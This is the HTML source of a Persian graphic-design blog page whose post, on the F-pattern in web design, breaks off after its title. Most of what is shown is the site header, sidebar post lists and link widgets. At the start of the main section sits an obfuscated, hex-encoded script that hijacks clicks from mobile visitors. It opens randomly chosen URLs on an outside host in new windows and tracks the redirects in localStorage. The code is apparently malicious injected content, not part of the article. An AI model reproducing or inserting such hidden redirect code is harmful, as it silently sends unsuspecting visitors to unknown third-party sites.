<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://manograph.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmanograph.ir%2F2021%2F04%2F11%2Fis-the-f-pattern-still-relevant-in-web-design%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="google-site-verification" content="oemt4MnqoLkK_z32qh0Olv6vRa01fB00H69FOz21bX0" />
</head>

<body id="author" class="rtl wp-singular post-template-default single single-post postid-23 single-format-standard wp-theme-author singular singular-post singular-post-23">
			<a class="skip-content" href="#main">رفتن به نوشته‌ها</a>
		<div id="overflow-container" class="overflow-container">
			<div class="max-width">
				<div id="main-sidebar" class="main-sidebar">
																<header class="site-header" id="site-header" role="banner">
							<div id="title-container" class="title-container">
																<div class="container">
									<div id='site-title' class='site-title'><a href='https://manograph.ir'>گرافیک ناز ، دانلود و آموزش گرافیک در یک صفحه ی اینترنتی</a></div>									<p class="tagline">بهترین سایت گرافیکی در بین رقبا !</p>								</div>
							</div>
							<button id="toggle-navigation" class="toggle-navigation" aria-expanded="false">
								<span class="screen-reader-text">باز کردن فهرست اصلی</span>
								<i class="fas fa-bars"></i>
							</button>
														<div id="menu-primary" class="menu-container menu-primary" role="navigation">
	<nav class="menu"><ul id="menu-primary-items" class="menu-primary-items"><li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55"><a href="http://manograph.ir/">خانه</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://manograph.ir/50-2/">معرفی سایت</a></li>
</ul></nav></div>						</header>
																<aside class="sidebar sidebar-primary" id="sidebar-primary" role="complementary">
		<h1 class="screen-reader-text">نوار کناری</h1>
		<section id="search-2" class="widget widget_search"><div class='search-form-container'>
	<form role="search" method="get" class="search-form" action="https://manograph.ir/">
		<label class="screen-reader-text" for="search-field">جست‌وجو</label>
		<input id="search-field" type="search" class="search-field" value="" name="s"
		       title="جست‌وجو برای:"/>
		<input type="submit" class="search-submit" value='برو'/>
	</form>
</div></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">نوشته‌های تازه</h2>
		<ul>
											<li>
					<a href="https://manograph.ir/2025/03/14/%d8%b1%d8%a7%d8%b2%d9%87%d8%a7%db%8c-%d8%b7%d8%b1%d8%a7%d8%ad%db%8c-%d9%84%d9%88%da%af%d9%88%db%8c-%d8%a7%d8%ae%d8%aa%d8%b5%d8%a7%d8%b5%db%8c/">رازهای طراحی لوگوی اختصاصی</a>
									</li>
											<li>
					<a href="https://manograph.ir/2025/03/14/%d9%86%d9%82%d8%b4-%d9%86%d9%88%d8%a2%d9%88%d8%b1%db%8c-%d8%af%d8%b1-%d8%aa%d8%a8%d9%84%db%8c%d8%ba%d8%a7%d8%aa-%d9%81%d9%86%d8%a7%d9%88%d8%b1%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa/">نقش نوآوری در تبلیغات فناوری اطلاعات</a>
									</li>
											<li>
					<a href="https://manograph.ir/2025/03/14/%da%86%da%af%d9%88%d9%86%d9%87-%d8%aa%d8%a8%d9%84%db%8c%d8%ba%d8%a7%d8%aa-%d8%ae%d9%84%d8%a7%d9%82%d8%a7%d9%86%d9%87-%d9%85%db%8c%d8%aa%d9%88%d8%a7%d9%86%d8%af-%d8%b3%d9%81%d8%b1-%d8%a8%d9%87/">چگونه تبلیغات خلاقانه می‌تواند سفر به مقاصد گردشگری را جذاب‌تر کند؟</a>
									</li>
											<li>
					<a href="https://manograph.ir/2025/03/14/%d8%a7%d8%b3%d8%aa%d8%b1%d8%a7%d8%aa%da%98%db%8c%d9%87%d8%a7%db%8c-%d9%85%d8%a4%d8%ab%d8%b1-%d8%af%d8%b1-%d8%aa%d8%a8%d9%84%db%8c%d8%ba%d8%a7%d8%aa-%d8%a8%db%8c%d9%85%d9%87-%d8%ac%d9%84/">استراتژی‌های مؤثر در تبلیغات بیمه: جلب توجه و اعتماد مشتریان</a>
									</li>
											<li>
					<a href="https://manograph.ir/2024/07/27/parsian-travel-insurance/">بیمه مسافرتی پارسیان</a>
									</li>
											<li>
					<a href="https://manograph.ir/2024/07/27/online-purchase-of-iran-fire-insurance/">خرید آنلاین بیمه آتش سوزی ایران</a>
									</li>
											<li>
					<a href="https://manograph.ir/2024/07/27/industrial-equipment/">تجهیزات صنعتی</a>
									</li>
											<li>
					<a href="https://manograph.ir/2024/07/27/beko-repair-agency-in-tabriz/">نمایندگی تعمیرات بکو در تبریز</a>
									</li>
											<li>
					<a href="https://manograph.ir/2024/07/27/snowa-agency-in-rasht/">نمایندگی اسنوا در رشت</a>
									</li>
											<li>
					<a href="https://manograph.ir/2024/07/27/whirlpool-refrigerator-repair-in-karaj/">تعمیر یخچال ویرپول در کرج</a>
									</li>
											<li>
					<a href="https://manograph.ir/2024/07/27/samsung-repair-agency/">نمایندگی تعمیرات سامسونگ</a>
									</li>
											<li>
					<a href="https://manograph.ir/2024/07/27/kenwood-andisheh-repair-agency/">نمایندگی تعمیرات کنوود اندیشه</a>
									</li>
											<li>
					<a href="https://manograph.ir/2024/07/27/panasonic-repair-agency/">نمایندگی تعمیرات پاناسونیک</a>
									</li>
											<li>
					<a href="https://manograph.ir/2024/07/27/lg-repair-agency/">10.نمایندگی تعمیرات ال جی</a>
									</li>
											<li>
					<a href="https://manograph.ir/2024/07/27/indesit-karaj-repair-agency/">نمایندگی تعمیرات ایندزیت کرج</a>
									</li>
											<li>
					<a href="https://manograph.ir/2024/07/27/microwave-repair/">تعمیر ماکروویو </a>
									</li>
											<li>
					<a href="https://manograph.ir/2024/07/27/daewoo-repair-agency/">نمایندگی تعمیرات دوو</a>
									</li>
											<li>
					<a href="https://manograph.ir/2024/07/27/lg-washing-machine-repair/">تعمیر ماشین لباسشویی ال جی</a>
									</li>
											<li>
					<a href="https://manograph.ir/2024/07/27/refrigerator-repair-in-shiraz/">تعمیر یخچال در شیراز</a>
									</li>
											<li>
					<a href="https://manograph.ir/2024/07/27/samsung-microwave-repair/">تعمیر ماکروفر سامسونگ</a>
									</li>
											<li>
					<a href="https://manograph.ir/2024/07/27/national-microwave-repair/">تعمیر ماکروفر ناسیونال</a>
									</li>
											<li>
					<a href="https://manograph.ir/2024/07/27/beko-andisheh-repair-agency/">نمایندگی تعمیرات بکو اندیشه</a>
									</li>
											<li>
					<a href="https://manograph.ir/2024/07/27/ariston-repair-agency-in-tabriz/">نمایندگی تعمیرات آریستون در تبریز</a>
									</li>
											<li>
					<a href="https://manograph.ir/2022/02/20/graphic-designers-more-oppressed-than-before/">طراحان گرافیک مظلوم تر از گذشته !</a>
									</li>
											<li>
					<a href="https://manograph.ir/2022/02/20/sanctions-download-vector-graphics/">تحریم سایت های دانلود وکتور گرافیکی</a>
									</li>
											<li>
					<a href="https://manograph.ir/2021/11/09/medical-education-in-georgia/">تحصیل پزشکی در گرجستان</a>
									</li>
											<li>
					<a href="https://manograph.ir/2021/11/09/study-medicine-in-china/">تحصیل پزشکی در چین</a>
									</li>
											<li>
					<a href="https://manograph.ir/2021/11/09/medical-education-in-russia/">تحصیل پزشکی در روسیه</a>
									</li>
											<li>
					<a href="https://manograph.ir/2021/09/05/squarespace-templates/">بهترین 16 قالب Squarespace برای هر نوع وب سایت</a>
									</li>
											<li>
					<a href="https://manograph.ir/2021/09/05/necessity-design-system-extinguishing-fire/">لزوم طراحی سیستم اطفا حریق</a>
									</li>
											<li>
					<a href="https://manograph.ir/2021/07/01/brutalism/">تاریخچه و تحول آن در وب سایت های مدرن</a>
									</li>
											<li>
					<a href="https://manograph.ir/2021/07/01/medical-migration/">راه‌های مهاجرت به خارج از کشور</a>
									</li>
											<li>
					<a href="https://manograph.ir/2021/04/11/less-is-almost-definitely-more-an-introduction-to-hicks-law-for-web-designers/">کمتر (تقریباً) به طور قطعی بیشتر: مقدمه ای برای قانون Hick برای طراحان وب</a>
									</li>
											<li>
					<a href="https://manograph.ir/2021/04/11/is-the-f-pattern-still-relevant-in-web-design/" aria-current="page">آیا F-PATTERN هنوز در طراحی وب مطرح است؟</a>
									</li>
											<li>
					<a href="https://manograph.ir/2021/04/02/best-web-fonts/">33 بهترین فونت وب (و فونت های ایمن وب) برای وب سایت شما</a>
									</li>
											<li>
					<a href="https://manograph.ir/2021/04/02/trademarking-a-logo/">هر آنچه در مورد مارک تجاری یک آرم باید بدانید</a>
									</li>
											<li>
					<a href="https://manograph.ir/2021/02/23/the-best-way-for-effective-banner-design/">بهترین راه برای طراحی بنر موثر</a>
									</li>
											<li>
					<a href="https://manograph.ir/2021/01/12/business-card-resolution/">برای کارت ویزیت از چع رزولوشنی استفاده کنیم</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">آخرین دیدگاه‌ها</h2><ul id="recentcomments"></ul></section><section id="text-2" class="widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://parsitarh.ir" target="_blank" rel="noopener">گروه بزرگ پارسی طرح ایرانیان</a></li>
<li><a href="https://parsitarh.ir/webdesign/" target="_blank" rel="noopener">تیم مجرب پارسی طرح ایرانیان</a></li>
<li><a href="https://www.cbwebsitedesign.co.uk/">cbwebsitedesign</a></li>
<li><a href="https://parsitarh.ir/branding/">شرکت توسعه تبلیغات و برندینگ پارسی طرح ایرانیان</a></li>
<li><a href="https://parsitarh.ir/logo/">ساخت علائم تجاری حرفه ای با پارسی طرح ایرانیان</a></li>
<li><a href="https://parsitarh.ir/cover/">طراحی کاور اهنگ رپ برای هنرمندان</a></li>
<li><a href="https://filekhoneh.ir/location/kianmehr/">املاک کیانمهر</a></li>
<li><a href="https://filekhoneh.ir/location/ekhtiarieh/">املاک اختیاریه</a></li>
<li><a href="https://dayanpro.com/">دایان</a></li>
<li><a href="https://dayanpro.com/laptop-repairs/">دایان سیستم</a></li>
<li><a href="https://dayanpro.com/lenovo-laptop-repairs/">دایان لنوو</a></li>
<li><a href="https://dayanpro.com/asus-laptop-repairs/">دایان ایسوس</a></li>
<li><a href="https://dayanpro.com/hp-laptop-repairs/">دایان اچ پی</a></li>
<li><a href="https://dayanpro.com/dell-laptop-repairs/">دایان دل</a></li>
</ul>
</div>
		</section><section id="tag_cloud-3" class="widget widget_tag_cloud"><h2 class="widget-title">تگ ها</h2><div class="tagcloud"><a href="https://manograph.ir/tag/apple/" class="tag-cloud-link tag-link-19 tag-link-position-1" style="font-size: 8pt;" aria-label="Apple (1 مورد)">Apple</a>
<a href="https://manograph.ir/tag/google/" class="tag-cloud-link tag-link-18 tag-link-position-2" style="font-size: 8pt;" aria-label="Google (1 مورد)">Google</a>
<a href="https://manograph.ir/tag/microsoft/" class="tag-cloud-link tag-link-17 tag-link-position-3" style="font-size: 8pt;" aria-label="Microsoft (1 مورد)">Microsoft</a>
<a href="https://manograph.ir/tag/ui/" class="tag-cloud-link tag-link-36 tag-link-position-4" style="font-size: 8pt;" aria-label="UI (1 مورد)">UI</a>
<a href="https://manograph.ir/tag/ux/" class="tag-cloud-link tag-link-35 tag-link-position-5" style="font-size: 8pt;" aria-label="UX (1 مورد)">UX</a>
<a href="https://manograph.ir/tag/whatsapp/" class="tag-cloud-link tag-link-38 tag-link-position-6" style="font-size: 8pt;" aria-label="WhatsApp (1 مورد)">WhatsApp</a>
<a href="https://manograph.ir/tag/%d8%a2%d8%b1%d9%85/" class="tag-cloud-link tag-link-11 tag-link-position-7" style="font-size: 8pt;" aria-label="آرم (1 مورد)">آرم</a>
<a href="https://manograph.ir/tag/%d8%a7%d9%be%d9%84/" class="tag-cloud-link tag-link-8 tag-link-position-8" style="font-size: 8pt;" aria-label="اپل (1 مورد)">اپل</a>
<a href="https://manograph.ir/tag/%d8%a8%d8%b1%d9%86%d8%af/" class="tag-cloud-link tag-link-31 tag-link-position-9" style="font-size: 8pt;" aria-label="برند (1 مورد)">برند</a>
<a href="https://manograph.ir/tag/%d8%aa%d8%a7%db%8c%d9%be/" class="tag-cloud-link tag-link-7 tag-link-position-10" style="font-size: 8pt;" aria-label="تایپ (1 مورد)">تایپ</a>
<a href="https://manograph.ir/tag/%d8%aa%d8%a8%d9%84%db%8c%d8%ba%d8%a7%d8%aa/" class="tag-cloud-link tag-link-27 tag-link-position-11" style="font-size: 8pt;" aria-label="تبلیغات (1 مورد)">تبلیغات</a>
<a href="https://manograph.ir/tag/%d8%aa%d8%ac%d8%a7%d8%b1%d8%aa/" class="tag-cloud-link tag-link-13 tag-link-position-12" style="font-size: 8pt;" aria-label="تجارت (1 مورد)">تجارت</a>
<a href="https://manograph.ir/tag/%d8%aa%d8%ac%d8%a7%d8%b1%db%8c/" class="tag-cloud-link tag-link-25 tag-link-position-13" style="font-size: 8pt;" aria-label="تجاری (1 مورد)">تجاری</a>
<a href="https://manograph.ir/tag/%d8%b1%d8%b2%d9%88%d9%84%d9%88%d8%b4%d9%86/" class="tag-cloud-link tag-link-4 tag-link-position-14" style="font-size: 8pt;" aria-label="رزولوشن (1 مورد)">رزولوشن</a>
<a href="https://manograph.ir/tag/%d8%b1%d8%b3%d8%a7%d9%86%d9%87-%d9%87%d8%a7%db%8c-%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%db%8c/" class="tag-cloud-link tag-link-28 tag-link-position-15" style="font-size: 8pt;" aria-label="رسانه های اجتماعی (1 مورد)">رسانه های اجتماعی</a>
<a href="https://manograph.ir/tag/%d8%b7%d8%b1%d8%a7%d8%ad/" class="tag-cloud-link tag-link-20 tag-link-position-16" style="font-size: 8pt;" aria-label="طراح (1 مورد)">طراح</a>
<a href="https://manograph.ir/tag/%d8%b7%d8%b1%d8%a7%d8%ad%d8%a7%d9%86-%d9%88%d8%a8/" class="tag-cloud-link tag-link-34 tag-link-position-17" style="font-size: 8pt;" aria-label="طراحان وب (1 مورد)">طراحان وب</a>
<a href="https://manograph.ir/tag/%d8%b7%d8%b1%d8%a7%d8%ad-%d9%88%d8%a8/" class="tag-cloud-link tag-link-37 tag-link-position-18" style="font-size: 8pt;" aria-label="طراح وب (1 مورد)">طراح وب</a>
<a href="https://manograph.ir/tag/%d8%b7%d8%b1%d8%a7%d8%ad%db%8c/" class="tag-cloud-link tag-link-3 tag-link-position-19" style="font-size: 22pt;" aria-label="طراحی (5 مورد)">طراحی</a>
<a href="https://manograph.ir/tag/%d8%b7%d8%b1%d8%a7%d8%ad%db%8c-%d8%a2%d8%b1%d9%85/" class="tag-cloud-link tag-link-14 tag-link-position-20" style="font-size: 8pt;" aria-label="طراحی آرم (1 مورد)">طراحی آرم</a>
<a href="https://manograph.ir/tag/%d8%b7%d8%b1%d8%a7%d8%ad%db%8c-%d9%84%d9%88%da%af%d9%88/" class="tag-cloud-link tag-link-16 tag-link-position-21" style="font-size: 8pt;" aria-label="طراحی لوگو (1 مورد)">طراحی لوگو</a>
<a href="https://manograph.ir/tag/%d8%b7%d8%b1%d8%a7%d8%ad%db%8c-%d9%88%d8%a8/" class="tag-cloud-link tag-link-26 tag-link-position-22" style="font-size: 16.75pt;" aria-label="طراحی وب (3 مورد)">طراحی وب</a>
<a href="https://manograph.ir/tag/%d8%b9%d9%84%d8%a7%d8%a6%d9%85-%d8%aa%d8%ac%d8%a7%d8%b1%db%8c/" class="tag-cloud-link tag-link-15 tag-link-position-23" style="font-size: 8pt;" aria-label="علائم تجاری (1 مورد)">علائم تجاری</a>
<a href="https://manograph.ir/tag/%d8%b9%d9%84%d8%a7%d9%85%d8%aa-%d8%aa%d8%ac%d8%a7%d8%b1%db%8c/" class="tag-cloud-link tag-link-10 tag-link-position-24" style="font-size: 8pt;" aria-label="علامت تجاری (1 مورد)">علامت تجاری</a>
<a href="https://manograph.ir/tag/%d9%81%d8%aa%d9%88%d8%b4%d8%a7%d9%be/" class="tag-cloud-link tag-link-5 tag-link-position-25" style="font-size: 8pt;" aria-label="فتوشاپ (1 مورد)">فتوشاپ</a>
<a href="https://manograph.ir/tag/%d9%81%d9%88%d9%86%d8%aa/" class="tag-cloud-link tag-link-21 tag-link-position-26" style="font-size: 8pt;" aria-label="فونت (1 مورد)">فونت</a>
<a href="https://manograph.ir/tag/%d9%81%d9%88%d9%86%d8%aa-%d9%87%d8%a7%db%8c-serif/" class="tag-cloud-link tag-link-29 tag-link-position-27" style="font-size: 8pt;" aria-label="فونت های serif (1 مورد)">فونت های serif</a>
<a href="https://manograph.ir/tag/%d9%81%d9%88%d9%86%d8%aa-%d9%88%d8%a8-%d8%a8%d8%b1%d8%a7%db%8c-%d9%88%d8%a8-%d8%b3%d8%a7%db%8c%d8%aa/" class="tag-cloud-link tag-link-23 tag-link-position-28" style="font-size: 8pt;" aria-label="فونت وب برای وب سایت (1 مورد)">فونت وب برای وب سایت</a>
<a href="https://manograph.ir/tag/%d9%82%d9%84%d9%85/" class="tag-cloud-link tag-link-24 tag-link-position-29" style="font-size: 8pt;" aria-label="قلم (1 مورد)">قلم</a>
<a href="https://manograph.ir/tag/%d9%85%d8%a7%d8%b1%d9%83-%d8%aa%d8%ac%d8%a7%d8%b1%db%8c/" class="tag-cloud-link tag-link-9 tag-link-position-30" style="font-size: 8pt;" aria-label="مارك تجاری (1 مورد)">مارك تجاری</a>
<a href="https://manograph.ir/tag/%d9%85%d9%88%d8%a8%d8%a7%db%8c%d9%84/" class="tag-cloud-link tag-link-33 tag-link-position-31" style="font-size: 8pt;" aria-label="موبایل (1 مورد)">موبایل</a>
<a href="https://manograph.ir/tag/%d9%87%d9%88%db%8c%d8%aa-%d8%a8%d8%b1%d9%86%d8%af/" class="tag-cloud-link tag-link-30 tag-link-position-32" style="font-size: 8pt;" aria-label="هویت برند (1 مورد)">هویت برند</a>
<a href="https://manograph.ir/tag/%d9%88%d8%a8-%d8%b3%d8%a7%db%8c%d8%aa/" class="tag-cloud-link tag-link-22 tag-link-position-33" style="font-size: 8pt;" aria-label="وب سایت (1 مورد)">وب سایت</a>
<a href="https://manograph.ir/tag/%d9%88%db%8c%da%a9%db%8c-%d9%be%d8%af%db%8c%d8%a7/" class="tag-cloud-link tag-link-12 tag-link-position-34" style="font-size: 8pt;" aria-label="ویکی پدیا (1 مورد)">ویکی پدیا</a>
<a href="https://manograph.ir/tag/%da%86%d8%a7%d9%be/" class="tag-cloud-link tag-link-2 tag-link-position-35" style="font-size: 13.25pt;" aria-label="چاپ (2 مورد)">چاپ</a>
<a href="https://manograph.ir/tag/%da%a9%d8%a7%d8%b1%d8%aa-%d9%88%db%8c%d8%b2%db%8c%d8%aa/" class="tag-cloud-link tag-link-6 tag-link-position-36" style="font-size: 8pt;" aria-label="کارت ویزیت (1 مورد)">کارت ویزیت</a></div>
</section>	</aside>
									</div>
								<section id="main" class="main" role="main">
					<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4c\x79\x42\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6c\x58\x41\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x59\x4b\x4f\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x69\x6c\x6f\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6f\x44\x53\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x78\x64\x6b\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x76\x72\x6e\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4b\x64\x51\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x61\x66\x6c\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x75\x6a\x47\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>	<div id="loop-container" class="loop-container">
		<div class="post-23 post type-post status-publish format-standard hentry category-end tag-34 tag-3 tag-26 tag-33 entry">
			<article>
		<div class='post-header'>
			<h1 class='post-title'>آیا F-PATTERN هنوز در طراحی وب مطرح است؟</h1>
			<span class="post-meta">
